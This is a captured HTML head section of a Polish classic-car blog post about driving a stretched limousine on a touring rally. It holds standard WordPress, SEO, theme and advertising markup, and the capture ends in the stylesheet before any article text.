

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/swiat/limuzyna-tez-moze/
body_size: 23734
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Pojechaliśmy przedłużaną limuzyną na rajd. Bo mogliśmy.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Wąskie uliczki, krętę i wybosite polne drogi – to musi być idealna trasa dla limuzyny. Postanowiliśmy wybrać się na rajd turystyczno-nawigacyjny z klasą." />
	<link rel="canonical" href="https://www.movendus.pl/swiat/limuzyna-tez-moze/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pojechaliśmy przedłużaną limuzyną na rajd. Bo mogliśmy." />
	<meta property="og:description" content="Wąskie uliczki, krętę i wybosite polne drogi – to musi być idealna trasa dla limuzyny. Postanowiliśmy wybrać się na rajd turystyczno-nawigacyjny z klasą." />
	<meta property="og:url" content="https://www.movendus.pl/swiat/limuzyna-tez-moze/" />
	<meta property="og:site_name" content="Movendus" />
	<meta property="article:published_time" content="2019-11-19T00:10:25+00:00" />
	<meta property="article:modified_time" content="2022-08-29T01:22:09+00:00" />
	<meta property="og:image" content="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rafał Andrzejewski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Rafał Andrzejewski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/","url":"https://www.movendus.pl/swiat/limuzyna-tez-moze/","name":"Pojechaliśmy przedłużaną limuzyną na rajd. Bo mogliśmy.","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/#primaryimage"},"image":{"@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/#primaryimage"},"thumbnailUrl":"https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg","datePublished":"2019-11-19T00:10:25+00:00","dateModified":"2022-08-29T01:22:09+00:00","author":{"@id":"https://www.movendus.pl/#/schema/person/a25b809d0e82f48a7fca94ff1b91e415"},"description":"Wąskie uliczki, krętę i wybosite polne drogi – to musi być idealna trasa dla limuzyny. Postanowiliśmy wybrać się na rajd turystyczno-nawigacyjny z klasą.","breadcrumb":{"@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.movendus.pl/swiat/limuzyna-tez-moze/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/#primaryimage","url":"https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg","contentUrl":"https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/swiat/limuzyna-tez-moze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"Limuzyna też może"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.movendus.pl/#/schema/person/a25b809d0e82f48a7fca94ff1b91e415","name":"Rafał Andrzejewski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/#/schema/person/image/","url":"https://www.movendus.pl/wp-content/uploads/2020/03/mg_4063-150x150.jpg","contentUrl":"https://www.movendus.pl/wp-content/uploads/2020/03/mg_4063-150x150.jpg","caption":"Rafał Andrzejewski"},"url":"https://www.movendus.pl/author/randrzejewski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Limuzyna też może Kanał z komentarzami" href="https://www.movendus.pl/swiat/limuzyna-tez-moze/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/posts/4769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.movendus.pl/?p=4769' />
<link rel="alternate" type="application/json+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fswiat%2Flimuzyna-tez-moze%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fswiat%2Flimuzyna-tez-moze%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="304f43fb00";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
